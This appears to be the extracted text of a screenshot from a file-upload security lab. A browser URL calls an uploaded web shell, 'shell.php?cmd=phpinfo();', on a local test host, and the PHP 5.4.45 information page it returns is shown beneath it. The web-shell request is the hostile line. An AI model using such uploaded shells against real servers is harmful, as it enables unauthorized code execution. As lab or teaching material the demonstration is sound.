 安全 http://upload.local/upload/shell.php?cmd=phpinfo();
PHP Version 5.4.45
php
System Windows NT WIN7 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support